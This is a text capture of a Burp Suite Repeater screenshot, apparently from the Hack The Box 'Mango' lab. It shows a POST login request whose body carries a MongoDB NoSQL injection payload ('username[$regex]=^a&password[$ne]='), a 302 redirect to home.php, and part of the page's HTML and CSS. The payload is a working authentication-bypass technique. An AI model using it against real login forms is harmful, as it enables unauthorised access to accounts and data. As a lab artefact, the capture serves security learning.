 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://staging-order.mango.htb
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9
10 username[$regex]=^a&password[$ne]=&login=login
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 29 May 2020 17:39:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=6rfa5c4nt5vnnlet82d3rn5m0s; path=
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 4022
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="https://static.
18 <title>
Mango | Sweet & Juicy
</title>
19 <style>
20 *{
21 box-sizing:border-box;
22 }
23
24 body{
25 font-family:'Rubik',sans-serif;
26 margin:0;
27 padding:0;
28 }
29
30 .container{
31 display:flex;
32 height:100vh;
33 }
34
35 .left-section{
36 overflow:hidden;
? Search... 0 matches Pretty
Done 4,382 bytes | 96 millis